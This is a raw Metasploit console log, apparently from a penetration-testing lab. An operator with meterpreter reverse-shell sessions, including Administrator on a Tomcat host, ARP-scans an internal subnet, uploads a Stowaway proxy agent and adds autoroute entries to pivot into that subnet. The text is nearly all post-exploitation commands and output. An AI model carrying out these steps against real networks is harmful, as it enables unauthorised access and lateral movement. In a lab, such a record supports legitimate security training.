 [*] Running module against TOMCAT-WEB
[*] ARP Scanning 10.10.1.1/24
[+]     IP: 10.10.1.129 MAC 00:0c:29:2e:c3:ea (VMware, Inc.)
[+]     IP: 10.10.1.128 MAC 00:0c:29:01:4d:ba (VMware, Inc.)
[+]     IP: 10.10.1.254 MAC 00:50:56:ea:26:4c (VMware, Inc.)
[+]     IP: 10.10.1.255 MAC 00:0c:29:2e:c3:ea (VMware, Inc.)
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) > sessions
Active sessions
===============
  Id  Name  Type                     Information                            Connection
  --  ----  ----                     -----------                            ----------
  1         meterpreter x64/linux    www @ 08.localdomain                   192.168.79.137:9999 -> 192.168.79.179:36130 (192.168.79.179)
  4         meterpreter x64/windows  TOMCAT-WEB\Administrator @ TOMCAT-WEB  192.168.79.137:10000 -> 192.168.79.185:55611 (192.168.79.185)
msf6 post(windows/gather/arp_scanner) > sessions 4
[*] Starting interaction with 4...
meterpreter > upload /home/kali/penetration/proxy/stowaway/agent.exe
[*] Uploading  : /home/kali/penetration/proxy/stowaway/agent.exe -> agent.exe
[*] Uploaded 1.43 MiB of 1.43 MiB (100.0%): /home/kali/penetration/proxy/stowaway/agent.exe -> agent.exe
[*] Completed  : /home/kali/penetration/proxy/stowaway/agent.exe -> agent.exe
meterpreter > run route -s 10.10.1.1/24
[-] The specified meterpreter session script could not be found: route
meterpreter > run autoroute -s 10.10.1.1/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.1.1/255.255.255.0...
[+] Added route to 10.10.1.1/255.255.255.0 via 192.168.79.185
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
   Subnet             Netmask            Gateway
   ------             -------            -------
   10.10.1.1          255.255.255.0      Session 4
meterpreter >